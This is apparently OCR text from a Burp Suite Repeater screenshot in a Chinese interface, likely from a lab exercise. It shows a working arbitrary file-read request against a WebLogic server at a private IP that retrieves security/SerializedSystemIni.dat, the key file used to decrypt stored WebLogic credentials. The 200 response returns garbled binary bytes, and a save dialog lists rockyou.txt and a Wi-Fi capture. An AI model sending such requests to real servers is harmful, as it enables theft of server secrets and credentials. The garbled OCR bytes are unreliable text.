 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
JSESSIONID=YvLgfzyQXgSp3jCxQN7gR5ckQPFZZgWTJ0pxd1CvrfYrzYDxmnNw!-
661761664
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 05 Jan 2021 05:04:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 68
����
�P����R#����V��"O �� �S� ��ZBPh 1�����r=(�
�(s8����6Q��
请选择要保存的文件
查找(I): 桌面
@PHICOMM_C0-02.cap
ml.txt
rockyou.txt
文件名(N): SerializedSystemIni
文件类型(T): 所有文件
保存 取消
? < + > 输入 没有比赛